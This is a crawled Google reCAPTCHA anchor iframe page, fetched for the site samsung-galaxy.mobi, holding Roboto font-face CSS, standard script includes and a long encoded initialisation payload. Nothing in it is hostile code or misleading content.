request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ujiohs4fmm3j
body_size: 48807
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UgEPs9JDAZO2dKnKzLNStw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UgEPs9JDAZO2dKnKzLNStw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UgEPs9JDAZO2dKnKzLNStw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCocKlHsOFBMK+w7YewpAUwp7CiMKUw54hwp5ew6TDhcKTIsKrWcKRfCbDlMKdw6M/FFXCo8OOAH3DngLDtWLCmHIRfw3CuRTDjWZ5OkZ/c8OcZMO/w7ZoN1rCpRtMBcKsbjZgwo8Hw6bDl8KmMsKwwpfClsKfw7NZw5xaNcK8A3/DvcO5X8Onw5TDuxfClcO1woIsGsO/GR7CksOhEFxgHcOmw6TCmQzDvcOgBE4bwpnDumbCusOswrzDq8OTRRbDh8Kdwq7CvHvCtnYcw6rDksKpwroyw60EwqzCrsKrwpLDrVfDl8K5wpnDn01Bwqhpw50Bw5nDusKiUMKBw58iMsOMX8KJaA/CjMKYwroTw7fCgRfCmDoHWAzCniAbwoLDgDErdyfCoC7Cp8ODTsKrwo8aURzDh8KnBVI5w6DChMOkw4TCtMKAfsOwwpFmHFvCucO3VGMyw4jCrl7ChcKOw6LDvWzDun/Cg8KhdGdyO8Knw5YeBmzDo8K6wr4EIGDCvsKKeMKQDiIYDsK/[base64]/CssOMNMOew6RJw5ENw7M4bExXZhvDsA9GYsKkwop4djzDssO9Yk9jw7NhQcOqAsO0ZyIkw7MxD8O2w5bClsKXdw/Cg8OOIGwzw68QQy15TMK+wqLCsnBjPMOiw6bCrMKVwpnDuBXChcOCw4/[base64]/DvMOywpFzDMOdK8O0L8OtXcKjwoUFw6QtAcOYw74bwo/Dk1YMLsO9TMO4F8KNDAPCoMKCJwHCu8KOwqrCsVTCmVkwU8OXwq7ChSwvWBx/woLCj8OMwo4dw5sCwr3CvQQow5/DssOmwrYCEGfDlsKgBXdtHVnDj8KBw4Utw4dpGcKoVXjCjHI4U8Krw5rDgVd1BnkUw6bCpxNmwoUkwobCgWbDkWF7N8KxfkbCjMKSwo0vbhnDqCfCoThwwqHDs8KcXcOXw45Kw57CmsKmI14wF8OHw7jCqsKpT8O/[base64]/DmQU9ETXCpAlBKHTCksOvw5IcwrvDtsKgwpLCny1rwpk4DnLDmS0tw4TDrRTDmkNnwqvDtHXDpjHCi8KLw5QzNcKNHsKzw6zDlMKqeF0Cw7nDn8OSDjEYJ8OkLyXDmAo8w4fDuWB3ScO4wo1/OA/DhV9Hw6rDjsOkwqEHwoYXwpjDi8OIwpZ8F2fCnTRbwrpyw7bCkcOTWMKZw4DDusKxFTAgw6wOIsKMOE/DhWR/W0LCtcKJVh7Cq8KvwrjDgQdoworCl8KQwpMww7PCtsOvwojCnsKzPMKoVGZGV8OUwoULR0HCocOiwpfDrVzDp8OPw6zCocKIU1dZZBTDuBfCmMKbQHjDiSbDgTHDt8OWw5RxwoZpw6/Ct8K1woXCoMO5fH/DlMK3w5NEIDs3woIuG8O1K8OVfMKMwo8UwpPDlcOHw7BxXcK+woHDmXg6wpnDp8KWVMK4wowQdcOZS8OCBcOpZ8O1wp3DrUzDtcO/BMKzYEHCl1/DmVYjwrp0w5/[base64]/DhV3Clm3CkWHDiB3DhsOCHFMSw5LCvC/Dq2IINBXCkcOAPcObwo3CiMOkFsO3w7vDjcOhw7ZmVnUUYWYQZywew5fDt8OawpvDj0YHcjUzwo/Csw9sfsOAWWhzbsOCC2s3bijCj8OJwrwvGFLDkETDsFHCnMOoe8ODw60xesOtw5XDlErCoCDCkSbDisK5CmgewpNLwpHCkWLDuQNZw5V3IgIzW8K/CsOSw7rCksOJV1nDmMKebcO9wrEsc8Klw5EGw53DlSAtS8KDeCd9ZcOZwqVew7nCpQzCkFQACXTDvcKswrU8wq/CvHjCmsKswpdyw656MwTClA5Ww5jClsOWGMKEw7JPw6N1QsOVUlwJw67Csi7Ds8O9w4QDaW4AUH7Cl0nCnxcXwp7DoRPCp8ObaWHCq8KoFXrChcKIJ0ppw4jDnMOtwoHDisOWAw4nZMKJw6JQHGpQwpILH8K/Q8KVw7NyV8KNIDM2csOBFsKsw63CoMOtw4sGeMKwDTPCtsOXDjTCjMKSwonCgmbCuMO+AVp7LsOtw7TDh3YIw4zCsMOQC8Ohw6J0S8K0T1HDvsKfwqvChHrDhQoewoETP1Fewq7CvyRMw7xgw5LCj8KKw6/[base64]/CkEDDmR7Cvi5Ww49nwoEfZ8OmwpTDtGpSEwE4w70lYxJZwqzDm0d1w516w4NNwrIuXcOTQWk9wrfDukbCq8O4wp/Ch8Owwr1HAQDCiEtiw43ChcOtw4wnwogjw5XDj2XDgBbCocKlRcO8wr0pXkVFX8K4OMOOQDE0Z2F5JMOHNsOxD8OIw6FBID1cwr/CiMOOV8OwP8OswoHCncOgw6bClljCjCorS8KjWMO/PsOjVMODLMKtw6QSwrF8wr7DmsK2RzVDfsK7w4/CoXHDon5COcKsLzwCClXDmmEaLRvDlS7DucO/w5bCi1dHworCq1sKQ0pLCsOzwowFw6Jbw79FE2rCrV4ywplaQW3CqQ3DlDHDk8O8w4bCvxxvUMOaw57Cl8OPOVRMD3J0wqMES8OGwqPCult/wqh7YBcaw4tjw47CmWEnYzAJw7NOasOpG8KIwp/DmsOJw7hhw7rCnw7DvcKnwpoaO8Ouwo10w6dHYlJUwqJSYcKyKADDnMOLFcO+cMKcCMODGMOQShvCo8OkJMObw7gkDigpwo/CvWjDtj/DocOVGSHDhkAhwrt5PcK5wos+wq1IecO0LsOlEzIKNhBew4k1w5nDkBXDg1MAw5zCmcOTaxI5T8O7wrnCgUMHw4cafcO/w7rCmMKPwq/[base64]/CnhF/woBSwrQcXMK5w4Nkwr/Ds8OBwoE5QA7CkVfCr8O9T2rCt8OzMHjCvcKrwoYLW1QDIlsSw61DOMKBFnQBIHwYZ8OKb8KqwrQETSbCnUhDwot+wpQAw5PDkVzClcO4AmscXMOnDgB2ZkPDsFowDsKKw6c/PsK1bE7CghQtMirDisO7w4jDoMKYw6vDu1PDvsKWKE3DisORw5XDocK2w4xJA3saw7VhD8KSwpFpwrZqccOFJBvDicKEw7rDmMOkwqDDlDBcw44UP8Oqwq7DnCrDssOXFMO6w4dgw7Uvw5t4wotRXHPDqmMtw7wHdMO/w6tnOMKQZsO4MzFOw5/DpVTDgEjCgVXDtF/CiHTDmk0uSAPCm1XDq1R0QMOwwpwCwolqwrZhwoVXwoI9Z8O7MyfDk0whEsKew6F3YgpFwpx0MsKyw5xgw4HCu8Oswot7CsKawrlcSMKzw6XCtcOfw7PCoAd7wrzCqxkjCcKtO8KwA8KOwpBBwq4Pw7t7VnPCuMO